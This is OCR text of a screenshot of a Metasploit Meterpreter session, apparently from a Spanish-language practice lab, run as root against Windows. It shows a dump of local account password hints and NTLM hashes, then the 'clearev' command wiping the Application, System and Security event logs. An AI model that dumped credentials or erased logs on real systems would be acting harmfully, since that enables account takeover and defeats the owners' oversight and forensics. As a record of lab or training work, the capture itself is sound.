 Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal dom, 14 de jul, 14:41 1
Exploit.exe
root@gabriel: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@gabriel: ~ root@gabriel: ~
/usr/share/metasploit-framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Ciph
er is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Ciph
er is deprecated
[*] Dumping password hints...
Sandoval:"1"
Antonio:"123"
[*] Dumping password hashes...
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Sandoval:1000:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
Antonio:1001:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
meterpreter > clearenv
[-] Unknown command: clearenv.
meterpreter > clearev
[*] Wiping 1103 records from Application...
[*] Wiping 6849 records from System...
[*] Wiping 2122 records from Security...
meterpreter >
Ctrl Derecho